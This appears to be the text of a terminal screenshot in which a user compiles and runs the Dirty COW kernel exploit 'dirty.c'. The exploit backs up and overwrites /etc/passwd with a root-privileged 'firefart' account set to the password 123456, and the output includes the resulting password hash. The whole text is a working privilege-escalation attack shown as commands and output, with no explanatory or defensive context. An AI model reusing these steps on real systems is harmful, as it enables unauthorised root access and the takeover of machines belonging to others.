 [wwwuser@localhost ~]$ cd dirtycow/
[wwwuser@localhost dirtycow]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ rm /tmp/passwd.bak
[wwwuser@localhost dirtycow]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fe26f253000
^C